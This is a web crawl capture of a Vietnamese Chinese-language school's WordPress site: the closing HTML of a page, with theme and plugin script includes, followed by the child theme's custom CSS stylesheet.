var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0
body_size: 2256
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.lien-he-price{
    color: red;
    font-weight: bold;
}
.box-text .product-title a{
    color: #05939c;
    font-weight: bold;
    font-size: 17px;
}
.section-giang-vien{
           background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
}
.section-ket-noi .col{
    padding-bottom: 10px !important
}
.row-bo-vien {
    padding-bottom: 0px !important
}
.row-bo-vien  .col-inner{
    padding-bottom: 5px;
        border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: #6ec1e4;
    background: white;
    padding: 10px;
    min-height: 379px;
}
blockquote {
	    width: auto;
    padding: 10px !important;
    border-left: 5px solid #ff420e !important;
    position: relative;
    background: #eeeced;
    margin: 15px 0 !important;
    text-align: left!important;
    color: #ff420e!important;
    font-style: normal;
   
}

h1.entry-title{
    color: #05939c;
}
.box-overlay.dark .box-text, .box-shade.dark .box-text {
    text-shadow: none;
}
.portfolio-box:hover .box-image,.portfolio-box:hover .box-text{
    background: linear-gradient(to bottom,rgba(255,255,255,0) 40%,#ffffff 100%);
}
.portfolio-box .box-text h6,.portfolio-box .box-text p,.portfolio-box .box-text{
    color: black;
}
.ow_vote_fancybox-outer h2{
    background-color: #2993D1 !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links li a, .ow_vote_single_section ul.ow_vote_menu_links li a{
    color: white !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links, .ow_vote_single_section ul.ow_vote_menu_links{
    background:#3D88BE !important;
}
.ow_vote_navmenu_link .ow_vote_submit_entry,.voteconestant-edit .ow_vote_submit_entry {
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_float_right{
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_menu_sort{
    float: right;
}
h3.title-footer{
        color: #fedc0f;
}
.category .box-text h5{
    text-transform: uppercase;
}
.category .box-text .from_the_blog_excerpt {
    font-weight: 400;
}
.category .box-text .button{
    text-transform: initial;
    color: #05939c;;
    font-weight: normal;
}

.post-sidebar .widget-title,.div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
        background:#05939c;;
    color: white;
    display: block;
    padding: 10px;
}
li.ow_vote_navmenu_link .ow_vote_submit_entry{
    display: none;
}
.ow_vote_menu_links .ow_vote_filter_votes {
        padding: 0px 10px !important;
    height: 26px;}
.ow_vote_contest_top_bar{
    background:#05939c;
}
.ow_vote_grid .ow_show_vote_square{
        background:#05939c;
}
.entry-content{
    padding-top: 0px !important;
}
.div-bao .col-inner{
        border: 1px solid #c6b6b6;
    overflow: auto;
    height: 320px;
    padding: 10px 10px 10px 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 5px;
    background-color: rgba(0,0,0,0);
    background: #f5f6f7;
}
.div-bao .icon-box{
        margin-bottom: 10px;
    border-bottom: 1px dashed #c5afaf;
    /* padding-bottom: 10px; */
    padding-bottom: 10px;
}
.section-tin-moi .box-text{
    height: 76px;
    overflow: hidden;
    background: #05939c;
    padding: 15px 15px;
}
.section-tin-moi .post-title{
    color: white;
}

.slider-nav-outside .flickity-prev-next-button.previous{
      opacity: 1;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
    right: 103%;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.next {
    right: auto;
    left: 104%;
}
.slider-nav-outside .flickity-prev-next-button.next{
    opacity: 1;
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #05939c;
}
.slider-nav-light .flickity-prev-next-button {
    color: #05939c;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill: #05939c;
}
.section-giang-vien .portfolio-box:hover .box-text-inner{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(10%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
}
.section-giang-vien .portfolio-box{
    background: #ffffff26
}
.section-giang-vien .box-text .box-text-inner{
 -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(10%, 10%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, -10%);
}
.section-hoc-vien .img-inner{
        border-radius: 5px;
}
.section-hoc-vien .img-inner img{
    border: 5px solid #2493CB;
    border-radius: 7px;
}
#main .section-hoc-vien div.img{
    width: 40% !important;
}
.section-chung-nhan{
        background-image: url(images/nen-chung-nhan.png);
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: contain;
}
.section-footer,.section-ket-noi {
        background-image: url(images/nen-footer.png);
    background-repeat: repeat;
    background-size: 20% auto;
background-color: white !important;
      
}
.section-ket-noi .section-bg {
        transition: background 0.3s,border-radius 0.3s,opacity 0.3s;
      background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
    opacity: .88;
}
.section-footer .section-bg{
        opacity: .88;
    background-color: #006977;
}
.section-footer p,.section-footer li a{
    color: white;
}
.title-small{
        color: #05939c;
}
.title-home{
    font-size:29px;
    text-align: center;
    margin-bottom:0px;
}
.div-feeback .icon-box {
        margin-top: 10px;
    padding:10px;
    box-shadow: 0 0 5px rgba(0,0,0,.15)
} 
.title-xanh{
    color: #05939c;
}
.title-trang{
    color: white;
}
.section-giang-vien .flickity-button {
    display: none;
}
.div-no-padding{
    padding-bottom: 0px !important;
}
.row-block-header h4{
    font-size:15px;
}
.row-block-header p{
    font-size:15px;
}
.is-divider{
    display: none;
}

/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}

@media(max-width: 855px){
    .box-vertical  .box-image {
    margin-right: 9px;
    width: 33% !important;
    float: left;
}
    .box-vertical .box-text {
    padding-top: 0px;
    margin-right: 0px;
    /* width: 66%; */
    padding-bottom: 0px;
    padding-left: 124px;
    padding-right: 2px;
}
    .title-home {
    font-size: 18px;}
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .post-item img{border-radius:5px;}